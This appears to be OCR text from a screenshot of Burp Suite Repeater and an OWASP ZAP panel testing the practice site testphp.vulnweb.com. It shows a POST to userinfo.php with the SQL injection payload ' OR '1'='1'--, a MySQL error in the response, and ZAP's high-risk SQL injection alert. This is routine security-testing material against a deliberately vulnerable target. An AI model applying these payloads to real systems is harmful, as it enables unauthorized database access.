 Burp Suite Community Edition
98% Fri 11:45 AM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × ...
Go Cancel < > Follow redirection
Target: http://testphp.vulnweb.c
Request
Raw Params Headers Hex
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
uname=ZAP' OR '1'='1'--&pass=ZAP
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.4.1
Date: Sat, 24 Jan 1970 13:54:38 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Location: login.php
Content-Length: 133
Warning: mysql_fetch_array() expects parameter 1 to be resource, boole
given in /hj/var/www/userinfo.php on line 10
you must login
? < + > Type a search term
341 byte
Standard Mode
Contexts
Default Context
HUD Context
Sites
https://blockli
http://127.0
https://snip
https://track
https://shav
http://testpl
AJAX
GET: http://testphp.vulnweb.com/listproducts.php?artist=3+
GET: http://testphp.vulnweb.com/listproducts.php?cat=4+A
GET: http://testphp.vulnweb.com/product.php?pic=8-2
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/userinfo.php
POST: http://testphp.vulnweb.com/userinfo.php
CSP Scanner: Wildcard Directive (38)
Example Medium-Level Notification
X-Frame-Options Header Not Set (56)
SQL Injection
URL: http://testphp.vulnweb.com/userinfo.php
Risk: High
Confidence: Medium
Parameter: uname
Attack: ZAP' OR '1'='1' --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)
Description:
SQL injection may be possible.
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0